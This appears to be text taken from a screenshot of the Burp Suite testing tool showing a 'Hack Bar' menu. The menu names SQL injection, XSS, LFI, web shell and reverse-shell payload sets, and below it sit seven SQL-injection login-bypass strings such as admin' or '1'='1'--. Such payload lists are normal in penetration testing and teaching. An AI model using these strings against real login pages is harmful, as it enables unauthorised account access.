 Burp Project
Dashboard Repeater Sequencer Decoder Comparer Extender Project option
5 × 6 ×
Send
Request
Response
Pretty Raw
1
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Hack Bar
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
SQL Injection
Error Based SQLi
SQLi Login Bypass
XSS
LFI
XXE Snippets
Web Shells
Reverse Shell
Set 1
Set 2
Set 3
Set 4
Set 5
admin' or '1'='1
admin' or '1'='1'--
admin' or '1'='1'#
admin' or '1'='1'/*
admin'or 1=1 or ''='
admin') or ('1'='1
admin') or ('1'='1'/*